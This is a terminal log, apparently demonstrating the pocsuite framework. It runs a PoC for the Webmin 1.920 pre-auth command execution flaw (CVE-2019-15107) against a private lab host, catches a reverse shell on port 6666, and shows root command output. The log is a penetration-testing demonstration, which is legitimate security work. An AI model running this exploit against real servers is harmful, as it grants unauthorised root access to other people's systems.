 sh-3.2$ pocsuite -r webmin_1.920_pre-auth_command_execution_cve-2019-15107.py -u https://172.16.218.128:10000 --shell --ppt
{1.9.6-475ddfa}
https://pocsuite.org
[*] starting at 16:11:52
[16:11:52] [INFO] loading PoC script 'webmin_1.920_pre-auth_command_execution_cve-2019-15107.py'
[16:11:52] [WARNING] your wan ip *.*.145.78 is a private ip, there may be some issues in the next stages of exploitation
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    *.*.145.78    *wan*
1    2601:*:*:*:*:*:98be:ca28
2    *.*.0.1
3    *.*.218.1
4    *.*.86.1
Choose>: 0
you choose *.*.145.78
[16:11:57] [INFO] pocsusite got a total of 1 tasks
[16:11:57] [INFO] running poc:'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)' target 'https://*.*.218.128:10000'
[16:11:57] [*] listening on 0.0.0.0:6666
[16:11:58] [+] new connection established from *.*.145.78
[16:12:08] [INFO] Scan completed,ready to print
[16:12:08] [INFO] connect back ip: *.*.145.78    port: 6666
[16:12:08] [INFO] watting for shell connect to pocsuite
shell>: list
----- Remote Clients -----
0   *.*.145.78     (Linux)
shell>: select 0
Now Connected: *.*.145.78
*.*.145.78>: id
uid=0(root) gid=0(root) groups=0(root)
#
*.*.145.78>: ls
CHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
cert_issue.cgi
cert_output.cgi